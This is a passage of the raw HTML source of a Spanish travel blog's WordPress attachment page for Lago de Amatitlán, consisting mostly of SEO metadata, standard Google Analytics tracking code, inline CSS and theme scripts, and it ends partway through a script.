

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica3/
body_size: 26225
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Lago de Amatitlán | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#listItem","name":"Lago de Amatitl\u00e1n"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#listItem","position":2,"name":"Lago de Amatitl\u00e1n","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#itempage","url":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/","name":"Lago de Amatitl\u00e1n | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author"},"datePublished":"2022-09-23T14:06:05-05:00","dateModified":"2025-07-08T11:55:06-05:00"},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"Person","@id":"https:\/\/www.blogitravel.com\/author\/admin\/#author","url":"https:\/\/www.blogitravel.com\/author\/admin\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Comentario Lago de Amatitlán del feed" href="https://www.blogitravel.com/2012/05/principales-lagos-de-centroamerica/lagos-de-centroamerica3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/2012\/05\/principales-lagos-de-centroamerica\/lagos-de-centroamerica3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769237268' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769237268' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769237268' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "df4b479d83",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/media/19792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a7o9uw-59e' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2012%2F05%2Fprincipales-lagos-de-centroamerica%2Flagos-de-centroamerica3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogitravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogitravel.com%2F2012%2F05%2Fprincipales-lagos-de-centroamerica%2Flagos-de-centroamerica3%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"e109dc09b1","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

